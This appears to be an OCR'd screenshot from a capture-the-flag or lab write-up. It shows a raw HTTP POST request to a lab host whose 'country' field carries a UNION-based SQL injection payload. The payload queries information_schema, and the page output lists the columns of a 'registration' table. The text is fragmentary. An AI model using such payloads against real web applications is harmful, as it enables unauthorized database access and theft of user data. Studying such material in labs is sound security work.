 Welcome shockp
Other Players In ' union select column_name from info
where table_name= 'registration
• username
• userhash
• country
• regtime
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://10.129.125.138
10 Connection: close
11 Referer: http://10.129.125.138/
12 Cookie: user=3590cb8af0bbb9e78c343b52b93773c9
13 Upgrade-Insecure-Requests: 1
14
15 username=shockp&country=
'+union+select+column_name+from+information_schema.colum
ns+where+table_name%3d+'registration'--+